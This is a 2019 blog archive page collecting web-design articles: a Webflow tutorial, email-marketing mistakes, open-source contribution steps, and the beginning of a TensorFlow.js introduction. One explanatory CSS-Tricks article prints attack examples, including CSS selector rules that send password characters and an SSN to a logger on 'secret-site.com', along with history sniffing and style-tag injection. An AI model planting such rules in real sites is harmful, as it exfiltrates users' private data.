Archive

Archive for September, 2019

Webflow: The Web Development Platform Of The Future

September 10th, 2019 No comments

Webflow: The Web Development Platform Of The Future

Webflow: The Web Development Platform Of The Future

Nick Babich

2019-09-10T12:30:59+02:002019-09-11T04:07:14+00:00

(This is a sponsored article.) Time-to-market plays a crucial role in modern web design. Most product teams want to minimize the time required to go from the idea to a ready-to-use product without sacrificing the quality of the design along the way.

When it comes to creating a website, teams often use a few different tools: one tool for graphics and visual design, another for prototyping, and another for coding. Webflow attempts to simplify the process of web design by enabling you to design and develop at the same time.

Typical Problems That Web Designers Face

It’s important to start with understanding what challenges web design teams face when they create websites:

  • A disconnection between visual design and coding.
    Visual designers create mocks/prototypes in a visual tool (like Sketch) and hand them off to developers who need to code them. It creates an extra round of back-and-forth since developers have to go through an extra iteration of coding.
  • It’s hard to code complex interactions (especially animated transitions).
    Designers can introduce beautiful effects in hi-fi prototypes, but developers will have a hard time reproducing the same layout or effect in code.
  • Optimizing designs for various screens.
    Your designs should be responsive right from the start.

What Is Webflow?

Webflow is an in-browser design tool that gives you the power to design, build, and launch responsive websites visually. It’s basically an all-in-one design platform that you can use to go from the initial idea to ready-to-use product.

Here are a few things that make Webflow different:

  • The visual design and code are not separated.
    What you create in the visual editor is powered by HTML, CSS, and JavaScript.
  • It allows you to reuse CSS classes.
    Once defined, you can use a class for any elements that should have the same styling or use it as a starting point for a variation (base class).
  • It is a platform and as such, it offers hosting plans.
    For $12 per month, it allows you to connect a custom domain and host your HTML site. And for an additional $4 per month, you can use the Webflow CMS.

Building A One-Page Website Using Webflow

The best way to understand what the tool is capable of is to build a real product with it. For this review, I will use Webflow to create a simple landing page for a fictional smart speaker device.

Define The Structure Of The Future Page

While it’s possible to use Webflow to create a structure of your layout, it’s better to use another tool for that. Why? Because you need to experiment and try various approaches before finding the one that you think is the best. It’s better to use a sheet of paper or any prototyping tool to define the bones of your page.

It’s also crucial to have a clear understanding of what you’re trying to achieve. Find an example of what you want and sketch it on paper or in your favorite design tool.

Tip: You don’t need to create a high-fidelity design all of the time. In many cases, it’s possible to use lo-fi wireframes. The idea is to use a sketch/prototype as a reference when you work on your website.

(Large preview)

For our website, we will need the following structure:

  • A hero section with a large product image, copy, and a call-to-action button.
  • A section with the benefits of using our product. We will use a zig-zag layout (this layout pairs images with text sections).
  • A section with quick voice commands which will provide a better sense of how to interact with a device.
  • A section with contact information. To make contact inquiries easier for visitors, we’ll provide a contact form instead of a regular email address.

Create A New Project In Webflow

When you open the Webflow dashboard for the first time, you immediately notice a funny illustration with a short but helpful line of text. It is an excellent example of an empty state that is used to guide users and create the right mood from the start. It’s hard to resist the temptation to click “New Project.”

(Large preview)

When you click “New Project,” Webflow will offer you a few options to start with: a blank site, three common presets, and an impressive list of ready-to-use templates. Some of the templates that you find on this page are integrated with the CMS which means that you can create CMS-based content in Webflow.

(Large preview)

Templates are great when you want to get up and running very quickly, but since our goal is to learn how to create the design ourselves, we will choose “Blank Site.”

As soon as you create a new project, we will see Webflow’s front-end design interface. Webflow provides a series of quick how-to videos. They are handy for anyone who’s using Webflow for the first time.

(Large preview)

Once you’ve finished going through the introduction videos, you will see a blank canvas with menus on both sides of the canvas. The left panel contains elements that will help you define your layout’s structure and add functional elements. The right panel contains styling settings for the elements.

(Large preview)

Let’s define the structure of our page first. The top left button with a plus (+) sign is used to add elements or symbols to the canvas. All we have to do to introduce an element/visual block is to drag the proper item to the canvas.

(Large preview)

While elements should be familiar for anyone who builds websites, Symbols can still be a new concept for many people. Symbols are analogous to features of other popular design tools, like the components in Figma and XD. Symbols turn any element (including its children) into a reusable component. Anytime you change one instance of a Symbol, the other instances will update too. Symbols are great if you have something like a navigation menu that you want to reuse constantly through the site.

Webflow provides a few elements that allow us to define the structure of the layout:

  • Sections. Sections divide up distinct parts of your page. When we design a page, we usually tend to think in terms of sections. For instance, you can use Sections for a hero area, for a body area, and a footer area.
  • Grid, columns, div block, and containers are used to divide the areas within Sections.
  • Components. Some elements (e.g. navigation bar) are provided in ready-to-use components.

Let’s add a top menu using the premade component Navbar which contains three navigation options and placeholders for the site’s logo:

(Large preview)

Let’s create a Symbol for our navigation menu so we can reuse it. We can do that by going to “Symbols” and clicking “Create New Symbol.” We will give it the name “Navigation.”

Notice that the section color turned to green. We also see how many times it’s used in a project (1 instance). Now when we need a menu on a newly created page, we can go to the Symbols panel and select a ready-to-use “Navigation.” If we decide to introduce a change to the Symbol (i.e., rename a menu option), all instances will have this change automatically.

(Large preview)


Next, we need to define the structure of our hero section. Let’s use Grid for that. Webflow has a very powerful Grid editor that simplifies the process of creating the right grid — you can customize the number of columns and rows, as well as a gap between every cell. Webflow also supports nested grid structure, i.e. one grid inside the other. We will use a nested grid for a hero section: a parent grid will define the image, while the child grid will be used for the Heading, text paragraph, and call-to-action button.

(Large preview)

Now let’s place the elements in the cells. We need to use Heading, Paragraph, Button, and Image elements. By default, the elements will automatically fill out the available cells as you drag and drop them into the grid.
(Large preview)

While it’s possible to customize the styling for text and images and add real content instead of dummy placeholders, we will skip this step and move to the other parts of the layout: the zig-zag layout.


For this layout, we will use a 2×3 grid (2 columns × 3 rows) in which every cell that contains text will be divided into 3 rows. We can easily create the first cell with a 3-row grid, but when it comes to using the same structure for the third cell of the master grid, we have a problem. Since Webflow automatically fills the empty cells with a new element, it will try to apply the 3-row child grid to the third element. To change this behavior, we need to use Manual. After setting the grid selection to Manual, we will be able to create the correct layout.

(Large preview)

Similar to the hero section, we will add the dummy context to the grid sections. We will change the data after we finish with the visual layout.
(Large preview)


Now we need to define a section with voice commands. To save space, we will use a carousel. Webflow has a special element for that purpose: Slider.
(Large preview)


Once we have all the required elements in place, we can create a vertical rhythm by adjusting the position of every item that we use. First, we need to adjust the spacing of elements in grids. Change the margin and paddings and Align self for the image in order to place it in the center of the cell.
(Large preview)

Now it’s time to replace the dummy content with real content. To start adding images, we’ll need to click on the gear icon for the Image element and select the image of our choice.

(Large preview)

Notice that Webflow stores all images in a special area called Assets. Any media we add, whether it’s a video or image, goes straight to that area.

(Large preview)

After we introduce an image to the layout, we need to modify the Heading and Text sections.

(Large preview)

Webflow provides a visual style for every element we use in our design. Let’s take a Heading section as an example: It’s possible to play with font color, font, weight, spacing, shadows, and other visual properties of this object. Here is what we will have when adding real copy and playing with font color.

(Large preview)

Once we have a nice and clean hero section, we can add content to our zig-zag layout.

Notice that every time we style something, we give it a Selector (a class), so Webflow will know that the style should be applied specifically for this element. We can use the same class to style other elements. In our case, we need the same style for images, headings, descriptions, and links that we have in the zig-zag layout.

Applying the same “benefit” style for all images in the zig-zag section. (Large preview)

Webflow also allows creating combo classes — when one class is used as a base class, and another class is used to override the styling options of the base class. In the example below, we override the default font color of the Heading using the class “Zig-Heading-Second.” Combo classes can save you a lot of time because you won’t need to create a style from scratch.

Using a combo class for the Heading. The orange indicator is used to highlight the properties that were inherited from the base class. (Large preview)

Here is how our layout will look like after the changes:

(Large preview)

Webflow provides a very helpful feature for aligning content named “guide overlay” which can be located in the left menu panel. When you enable the guide, you will see the elements that are breaking the grid.

(Large preview)

After finishing with a zig-zag layout, we need to add information on voice commands in the Slider. Add a Heading section in a relevant slide and change the visual styling options of this object.

(Large preview)

It’s that simple!

Last but not least, we need to add a contact form to our website. Let’s add a section right underneath of Slider.

There are two ways we can add a form to the page. First, Webflow has a special element for web forms called Form Block. A form created using Form Block has three elements: Name, Email Address, and a Submit button. For our form, we will need a Message field. We can easily create one by duplicating the element Email Address and renaming it. By default, the Form Block has 100% width alignment, meaning it will take the entire width of the container. We will use the Grid settings to adjust the form width.

(Large preview)

Secondly, Webflow allows integrating custom code right in the page. It means that we can create a form in a tool like Typeform, copy the embed code it provides and place it to the component called Embed that we placed to the section. Note that embeds will only appear once the site has been published or exported — not while you’re designing the site.

(Large preview)

Once all elements are in place, we need to optimize our design for mobile. Almost half of the users (globally) access websites on mobile. What you can do within Webflow is to resize the browser window so that you can see how your design looks like with different breakpoints.

Let’s change our view to Mobile by clicking on the Mobile – Portrait icon.

(Large preview)

As you can see, the design looks bad on mobile. But it’s relatively easy to optimize the design using Webflow: It allows you to change the order of elements, the spacing between elements, as well as other visual settings to make the design look great on mobile.

(Large preview)


After we’re done making changes to our design, we have two options: we can export the design and use it on our own web hosting (i.e., integrate it into your existing CMS) or we can use Webflow’s own hosting provided. If we decide to use the second option, we need to click the Publish button and select the relevant publishing options, i.e. either publish it on the webflow.io domain or on a custom domain.
(Large preview)

If you decide to export the code, Webflow will prepare a full zip with HTML, CSS, and all the assets you’ve used to create your design. The exported code will help you build a solid foundation for your product.

Conclusion

Webflow is an excellent tool for building high-fidelity prototypes and inviting feedback from team members and stakeholders. People who will review your prototype won’t need to imagine how the finished product will behave and look — they can experience it instead!

The tool simplifies the transition from a prototype into a fully finished UI because you’re designing products with real code, as opposed to creating clickable mocks in Sketch or any other prototyping tool. You won’t waste time by using one piece of software to build prototypes and another to turning those prototypes into real products. Webflow solves this problem for you.

(ms, ra, il)
Categories: Others Tags:

Top Fails That Hit Every Email Marketing Company

September 10th, 2019 No comments

Email marketing, as you’ll know, is such a big part of modern-day business.

Mistakes and bumps occur frequently – this can be due to not copy checking, missing links, and various other editing bloopers.

Fails are frustrating for both ends of the emails – even if we all appreciate that, as humans, we all make errors sometimes.

Mistakes and errors are great ways to learn – allowing you to overcome obstacles and create (nearly) perfect emails in the future.

Below, we’ve listed the top fails that every email marketing company endures – and how they can overcome them.

Dear First Name

There’s really nothing quite as personal as receiving an email that says, “Dear .”

Not only does this tell the user that they’re just a small tool in your marketing machine, but it’s also highly unprofessional.

Email marketing is supposed to revolve around, making meaningful relationships with customers or clients. Sending out an email like this will push your audience away, making them feel like, well, a name on a list.

The best way to stop issues like this happening is by sending out test emails. This way you can make sure that your HTML all works fine.

Also, when you’re asking people to sign up to your mailing list, are you making it essential for them to give their names? Make sure there’s little margin for error or embarrassment.

Spelling errors

This is an inevitable part of any company that works with writing copy. Of course, certain typos and grammar mistakes are inescapable, especially if you’re sending out multiple emails a week.

Double-check over your email copy, and make sure grammar is all up to standard. For example, an email from San Antonio read:

“Help Kids Enjoy FREE beer” – one little comma changes the entire message that this email is trying to depict. Always check your emails, use tools like Grammarly to make sure you’re sending out an email that won’t become a viral tweet.

Spell check might not always be your friend, too – autocorrect can make some embarrassing changes, so make sure it’s not changed anything without you noticing.

Read over your email a few times before sending it out. That’s the key to a faultless campaign.

If you aren’t ready to hire an in-house team of writers and editors, you can always take advantage of the available services and tools like Trust My Paper, Best Essay.Education, Grammarly, and Hemingway.

Segmenting your audience

If you have a large mailing list, make sure that you’re segmenting your audience to an impeccable degree.

You may remember when Amazon sent out a baby registry email to thousands of people with no babies or no babies on the way. That was a big blunder that caused a little bit of laughter.

However, segmenting your audience wrongly can lead to some disasters. Certain audiences don’t want to receive certain emails, and it may push them to unsubscribe.

In fact, the National Client Email Report from the DMA in 2015, stated that 77% of email marketing ROI came from segmented, targeted, and triggered campaigns.

Make sure that customers or clients are updating their preferences, to stop them from clicking the unsubscribe button.

The images don’t follow the rules

Certain emails just don’t look the way you want them to, once you’ve sent them out.

Various buttons and images will completely go rouge, and make your email look so strange.

This actually has cataclysmic consequences – if your customer opens up the email, and sees a jumble of images and buttons, they won’t stay on it for long.

Again, this can be solved with a simple test email being sent out to multiple different browsers and devices. This way, you can ensure that it all works the way you want it to.

Don’t try to hide the unsubscribe button

As an email marketing company, the unsubscribe button might feel like your worst enemy – but you should never try to hide the button.

Every form of an electronic message is required to have an unsubscribe option, and it’s only fair.

Firstly, you could end up getting in a lot of trouble, which is never desirable and doesn’t reflect well on your company.

Secondly, if they can’t find your unsubscribe button, they might just choose to report your email for spam. When multiple people do this, it causes real problems.

Just make sure it’s nice and obvious. If people want to unsubscribe, for whatever reason, they should be able to without any issues.

Fonts not displaying correctly

Email clients are very restrictive when it comes to what they may (or may not) render.

It’s frustrating because there’s a wide range of beautiful fonts out there, but you can’t use them all with emails. Sometimes, it just isn’t worth the risk too.

It all depends on the contact’s own device. This means it’s best if you stick to standard web fonts, so you can ensure they’re accessible to everybody.

If the font you have used isn’t on the recipient’s device, it will fall back to a web standard font anyway. This can cause your design to look strange for some people. You don’t have any control over what this backup version looks like, unfortunately.

“I strongly recommend that you always play it safe with fonts. The standard web fonts can make great emails, anyway. Don’t be disheartened if some obscure font you really like can’t be integrated or displayed in various email clients.” — Amanda Muller, an email marketing specialist at Grab My Essay.

Ineffective subject lines

Did you know an average business worker receives and sends upwards of 121 emails every single day?

There’s very little chance that they will open and read every single one. They will, however, see all the subject lines.

If you have a cliché or boring subject line, they’ll delete without even opening.

Writing headlines and subject lines is a tricky art to master. It’s absolutely essential, though. The subject line is the difference between an email that’s engaged with, and one that isn’t.

Plan your subject lines carefully, and always make sure that you’re targeting the audience that you want to.

Emojis are a great way to communicate in business, believe it or not. This is especially true if you’re targeting younger generations.

Remember; what’s the problem you’re trying to solve or the main selling point?

Offering no value

On the same note, with so many emails being sent out every single day – you have to provide your audience with value.

To begin, you have to build a relationship and create a level of trust with your subscribers. This will ensure that they will open your emails.

For example, if you’re a travel website – make sure that you provide your audience with a mixture of valuable information and promotions. Top 10 travel tips, The best rucksacks for backpackers, and the cheapest hostels in Bali are all great pieces of information, that can all be used as selling points.

Don’t give too much information, though. People don’t have the time or attention span to read through paragraphs of information. Make it short and sweet – with snappy, appealing links, and headlines. Give the power to the reader.

Conclusion

With all these common mistakes and fails, it should all be seen as a learning curve.

There are multiple ways that an email campaign can go wrong – but avoiding these top mistakes will ensure that it happens much less often.

Failure doesn’t mean that you should give up. It simply means that you should keep climbing and learning. It’s a necessary part of creating the most successful email campaigns.

What mistakes have you learned from?

Categories: Others Tags:

CSS Security Vulnerabilities

September 9th, 2019 No comments

Don’t read that headline and get worried. I don’t think CSS is a particularly dangerous security concern and, for the most part, I don’t think you need to worry about it.

But every once in a while, articles tend to circulate and get some attention as to the possibilities of what CSS can do that might surprise or worry you.

Here’s a little roundup.

The Visited Link Concern

This one goes like this:

  1. You put a link to a particular page on your site, say Tickle Pigs
  2. You style the visited state of that link like a:visited { color: pink; } which is not a default user agent style.
  3. You test the computed style of that link.
  4. If it’s pink, this user is a pig tickler.
  5. You report that pig tickling information back to some server somewhere and presumably triple their pig owning insurance rates as surely the pigs will suffer extreme emotional distress over all the tickling.

You might even be able to do it entirely in CSS, because that :visited style might have like background-image: url(/data-logger/tickle.php); which is only requested by pig ticklers.

Worried? Don’t be, browsers have all prevented this from being possible.

The Keylogger

This one goes like this:

  1. There is an input on the page. Perhaps a password input. Scary!
  2. You put a logger script as the value for the input’s background image, but also one billion more selectors just like that such that the logger will collect and report some or all of the password.
input[value^="a"] { background: url(logger.php?v=a); }

This one isn’t that easy. The value attribute of an input doesn’t change just because you type into it. It does sometimes in frameworks like React though, so if you were to slip this CSS onto a login page powered by React and coded in that way then, theoretically, this CSS-powered keylogger could work.

But… in that case, JavaScript is executing on that page anyway. JavaScript is 1000× more concerning than CSS for things like this. A keylogger in JavaScript is just a couple of lines of code watching for keypress events and reporting them via Ajax.

Third-party and XSS injected inline JavaScript is now stoppable with Content Security Policy (CSP)… but so is CSS.

The Data Thief

This one goes like this:

  1. If I can get some of my nefarious CSS onto a page where you’ve authenticated into a site…
  2. And that site displays sensitive information like a social security number (SSN) in a pre-filled form…
  3. I can use attribute selectors to figure it out.
input#ssn[value="123-45-6789"] { background: url(https://secret-site.com/logger.php?ssn=123-45-6789); }

A billion selectors and you’ve covered all the possibilities!

The inline style block whoopsie

I don’t know if I’d blame CSS for this necessarily, but imagine:

<style>
  ... Drop in some user-generated stuff ...
</style>

Perhaps you’re allowing the user some CSS customization there. That’s an attack vector, as they could close that style tag, open a script tag, and write nefarious JavaScript.

I’m sure there are a bunch more

Got ’em? Share ’em.

Paint me a little skeptical of how terrified I should be about CSS security vulnerabilities. I don’t wanna downplay security things too much (especially third-party concerns) because I’m not an expert and security is of the utmost importance, but at the same time, I’ve never once heard of CSS being the attack vector for anything outside of a thought exercise. Educate me!

The post CSS Security Vulnerabilities appeared first on CSS-Tricks.

Categories: Designing, Others Tags:

How to Contribute to an Open Source Project

September 9th, 2019 No comments

The following is going to get slightly opinionated and aims to guide someone on their journey into open source. As a prerequisite, you should have basic familiarity with the command line and Git. If you know the concepts and want to dive right into the step by step how-to guide, check out this part of the article.

Truly, there is no one way to contribute to an open source project, and to be involved often means more than code slinging. In this article, though, we’re going to focus on the nitty-gritty of contributing a pull request (PR) to someone else’s project on GitHub.

Let’s set the stage…

You come across someone’s project on Github and you love it! You may even decide to use it in your own project. But there’s one small thing you notice… it could be a bug. It could be an enhancement to what’s already there. Maybe you looked through the code and found a nice, optimized way of writing things that’s a little more legible, even as small as an extra indentation in the code.

Here are some initial suggestions and instructions on where to go from here.

Look for a CONTRIBUTING.md document or Contributing Guide in the documentation

Many open source projects know that other people might want to contribute. If they find themselves answering the same question again and again, this document intends to make it easier to get everyone on the same page.

Some things you might find in a Contributing guide:

  • Style guidelines
  • Prerequisites for submitting a PR
  • How to add your change to their documentation
  • A checklist for contribution
  • Explaining the project’s architecture and setup

This document can be as simple as a few notes, or it can be so robust that it takes you a little while to read through it all (like Atom’s Contributing guide, for example).

For larger projects, it makes sense to communicate contributing guidelines up front because PRs and issues can pile up and be a real drag on a maintainer’s time, sorting through contributions that might be out of the project’s scope. Make sure to take some of your own time reading through this guide if it exists because your PR will require some of the maintainer’s time as well.

Look through the existing issues and PRs

Before adding a new issue or submitting a PR, it’s good to check what else is out there. You might find someone has already asked about the same thing, or submitted something similar. You can check in the project’s search box — I usually search through issues that are both open and closed, as it’s important to know if someone already raised my concern and perhaps the maintainer decided to go in another direction. Again, it’s about saving both you and the maintainer time.

Submit an issue

Submitting issues is a core part of the PR submission process. They provide an opportunity to articulate the situation, establish context around it, and provide a forum for discussion that can be attached to the PR itself.

When submitting an issue, I like to write out what my concern is and then re-read it as if I was on the receiving end. People are human — even if what you say is technically correct, you’re not likely to get buy-in for your idea if your tone is off-putting. Consider this: you may be asking for someone to do a lot of work in their spare time. If someone asks you to do work on a Saturday, are you more likely to do so if they ask respectfully with condescension? You get the picture.

When submitting an issue, make sure you give them all the details they need to get the work done. Some things you might note:

  • If it’s a bug, then what environment you’re seeing the problem in? Is it development or production? Perhaps somewhere else?
  • If it’s a feature request, then explain the problem. Sometimes framing this from the perspective of the end user in the form of user stories can be helpful, both to conceptualize the situation and abstract it from any personal feelings.
  • If it’s a general question, then state that up front so the maintainer can avoid spending time trying to figure out if you’re asking for a bug or a feature.
  • If you’d like to submit a PR to improve on the issue, mention that you’d like to do this, then ask permission to proceed (because sometimes maintainers have other items planned you may be unaware of).

Make considerations before starting work

You’re probably eager to start working on your PR by this point. But first, there are still a few customary things to check off before you dig in.

Ask first

I’m a big fan of people asking in an issue if a PR makes sense before they work on one. I don’t hold it as a strict rule, but sometimes I can save them buckets of time and going in the wrong direction if we can clarify what we both want together first. It also helps others know to not implement the same thing (assuming they, too, look through open and closed PRs.

Use labels

If you do submit an issue and everyone agrees a PR is a good idea, then it’s nice for you (or the owner of the repo) to add the label in progress. You can search labels so it’s really clear to everyone you’re working on it.

Work in small chunks!

As a maintainer, it’s frustrating when someone put in a lot of work and submits a giant honking PR that does 10 different things. It’s really tough to review, and inevitably, they’re doing six things you want, and four things you don’t. Not only that, it’s usually spread out over multiple files which is difficult to untangle. I’ve definitely closed PRs with some high-quality code I would like just because it would take forever for to review and manage it. (I will communicate that this is the issue if they would like to resubmit the work as separate PRs, though.)

In my opinion, you have about 1,000% more chance of getting your PR merged and your time spent honored if you split things over multiple, smaller PRs. I love it when people submit a PR per topic. And it can be nice, not required, if each submission is a little spaced out as well to help with the cognitive overload.

Submit your PR

These are the steps I personally use to submit a PR. You can get this done other ways, of course, but I have found the following to be effective in my experiences. Also, anything in the commands that are written in ALL CAPS is information you will need to change for your use.

First off, go to the repo, and fork a copy of the project to your personal GitHub account. Clone it locally and change directory (cd) to where it’s located. (I use HTTPS, but SSH is totally fine as well.)

git clone https://github.com/YOUR-USERNAME/YOUR-FORKED-REPO.git
cd into/cloned/fork-repo

Next up, add a remote upstream to the original branch. This means it will share a connection with that original branch so that you can keep in sync and pull down any updates to the project when they happen.

git remote add upstream https://github.com/ORIGINAL-DEV-USERNAME/REPO-YOU-FORKED-FROM.git
git fetch upstream

Now you can create a new branch and give it a name that relates to the PR topic. Note that a maintainer might have a specific naming convention in mind that is documented in the repo.

git checkout -b GOOD-FORKIN-NAME

Go forth and work on your changes. Be sure to make good commit messages along the way:

git add -A
git commit -m “ADDING IN A TACO DISPENSER”
git push origin GOOD-FORKIN-NAME

GitHub will see the new fork and prompt you to make the PR, which is a nice, helpful touch. You click the button and fill in details: what issue does it close? you can refer to them by their number and GitHub will automatically associate it:

On the PR:

<img src="https://css-tricks.com/wp-content/uploads/2019/08/Screen-Shot-2019-08-24-at-10.55.24-AM.png" loading="lazy" srcset="https://res.cloudinary.com/css-tricks/image/upload/c_scale,w_822,f_auto,q_auto/v1566667020/Screen-Shot-2019-08-24-at-10.55.24-AM_evaucj.png 822w, https://res.cloudinary.com/css-tricks/image/upload/c_scale,w_200,f_auto,q_auto/v1566667020/Screen-Shot-2019-08-24-at-10.55.24-AM_evaucj.png 200w" sizes="(min-width: 735px) 864px, 96vw" alt="Shows a referenced issue on a PR“>

In the Issue:

Shows what the reference looks like in the issue

What are some of the things to note in the PR? These details help the maintainer understand context. These can be all the changes you made, they can be larger strategy or context.

And you’re on your way! ?

You may find you need to keep your fork up-to-date with the remote, and pull their changes into yours. To do so, you would run this command:

git pull upstream master

Props to Christina Solana for her Gist which I’ve used as a reference for years and years now.

Always remember: maintainers are often swamped, sacrificing nights and weekends to keep open source projects active and updated. Being respectful, both in terms of their time, and in tone, can set you up for success in contributing.


Open source can be extremely rewarding! Knowing other people are benefitting and directly using something you contributed can be a great way to give back to the community and learn.

The post How to Contribute to an Open Source Project appeared first on CSS-Tricks.

Categories: Designing, Others Tags:

Machine Learning For Front-End Developers With Tensorflow.js

September 9th, 2019 No comments

Machine Learning For Front-End Developers With Tensorflow.js

Machine Learning For Front-End Developers With Tensorflow.js

Charlie Gerard

2019-09-09T14:00:59+02:002019-09-09T15:35:21+00:00

Machine learning often feels like it belongs to the realm of data scientists and Python developers. However, over the past couple of years, open-source frameworks have been created to make it more accessible in different programming languages, including JavaScript. In this article, we will use Tensorflow.js to explore the different possibilities of using machine learning in the browser through a few example projects.

What Is Machine Learning?

Before we start diving into some code, let’s talk briefly about what machine learning is as well as some core concepts and terminology.

Definition

A common definition is that it is the ability for computers to learn from data without being explicitly programmed.

If we compare it to traditional programming, it means that we let computers identify patterns in data and generate predictions without us having to tell it exactly what to look for.

Let’s take the example of fraud detection. There is no set criteria to know what makes a transaction fraudulent or not; frauds can be executed in any country, on any account, targeting any customer, at any time, and so on. It would be pretty much impossible to track all of this manually.

However, using previous data around fraudulent expenses gathered over the years, we can train a machine-learning algorithm to understand patterns in this data to generate a model that can be given any new transaction and predict the probability of it being fraud or not, without telling it exactly what to look for.

Core Concepts

To understand the following code samples, we need to cover a few common terms first.

Model

When you train a machine-learning algorithm with a dataset, the model is the output of this training process. It’s a bit like a function that takes new data as input and produces a prediction as output.

Labels And Features

Labels and features relate to the data that you feed an algorithm in the training process.

A label represents how you would classify each entry in your dataset and how you would label it. For example, if our dataset was a CSV file describing different animals, our labels could be words like “cat”, “dog” or “snake” (depending on what each animal represents).

Features on the other hand, are the characteristics of each entry in your data set. For our animals example, it could be things like “whiskers, meows”, “playful, barks”, “reptile, rampant”, and so on.

Using this, a machine-learning algorithm will be able to find some correlation between features and their label that it will use for future predictions.

Neural Networks

Neural networks are a set of machine-learning algorithms that try to mimic the way the brain works by using layers of artificial neurons.

We don’t need to go in-depth about how they work in this article, but if you want to learn more, here’s a really good video:

Now that we’ve defined a few terms commonly used in machine learning, let’s talk about what can be done using JavaScript and the Tensorflow.js framework.

Features

Three features are currently available:

  1. Using a pre-trained model,
  2. Transfer learning,
  3. Defining, running, and using your own model.

Let’s start with the simplest one.

1. Using A Pre-Trained Model

Depending on the problem you are trying to solve, there might be a model already trained with a specific data set and for a specific purpose which you can leverage and import in your code.

For example, let’s say we are building a website to predict if an image is a picture of a cat. A popular image classification model is called MobileNet and is available as a pre-trained model with Tensorflow.js.

The code for this would look something like this:

<html lang="en">
  <head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <title>Cat detection</title>
    <script src="https://cdn.jsdelivr.net/npm/@tensorflow/tfjs@1.0.1"> </script>
    <script src="https://cdn.jsdelivr.net/npm/@tensorflow-models/mobilenet@1.0.0"> </script>
  </head>
  <body>
    <img id="image" alt="cat laying down" src="cat.jpeg"/>
  
    <script>
      const img = document.getElementById('image');
  
      const predictImage = async () => {
        console.log("Model loading...");
        const model = await mobilenet.load();
        console.log("Model is loaded!")
  
        const predictions = await model.classify(img);
